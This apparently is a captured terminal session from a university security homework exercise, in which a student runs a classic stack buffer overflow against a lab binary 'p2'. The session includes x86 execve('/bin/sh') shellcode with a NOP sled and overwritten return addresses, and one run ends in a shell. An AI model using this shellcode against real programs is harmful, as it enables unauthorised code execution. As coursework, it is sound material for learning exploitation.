 david@yogata: ~/Desktop/523s/hw4
david@yogata:~/Desktop/523s/hw4$ ./part1.sh
./part1.sh: line 1: 30727 Segmentation fault      ./p2 $(python -c "print '\x90\
x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\
x53\x89\xe1\xb0\x0b\xcd\x80'+'\xcc\xcb\xff\xff'*$27")
david@yogata:~/Desktop/523s/hw4$ ./part2.sh
$ exit
david@yogata:~/Desktop/523s/hw4$ ./p2 $(python -c "print '\x90\x90\x90\x31\xc0\x
50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x
0b\xcd\x80'+'\x04\x86\x04\x08'*4+'\x03\x86\x04\x08'")
$ exitt
/bin//sh: 1: exitt: not found
$ exit
david@yogata:~/Desktop/523s/hw4$